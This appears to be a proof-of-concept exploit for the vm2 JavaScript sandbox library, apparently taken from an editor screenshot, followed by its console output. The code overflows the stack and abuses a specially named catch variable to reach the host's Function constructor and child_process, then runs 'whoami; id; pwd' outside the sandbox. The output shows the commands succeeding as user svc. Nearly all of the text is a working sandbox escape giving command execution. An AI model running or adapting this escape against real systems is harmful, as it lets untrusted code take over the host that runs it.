 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
aVM2_INTERNAL_TMPNAME = {};
function stack() {
new Error().stack;
stack();
}
try {
stack();
} catch (a$tmpname) {
a$tmpname.constructor.constructor('return process')().mainModule.require('child_process').execSync('whoami; id; pwd');
}
`
console.log(vm.run(code));
svc
uid=1001(svc) gid=1001(svc) groups=1001(svc)
/home/svc